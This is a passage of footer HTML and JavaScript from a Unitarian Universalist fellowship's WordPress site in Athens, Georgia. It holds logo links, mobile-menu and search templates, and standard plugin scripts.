data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
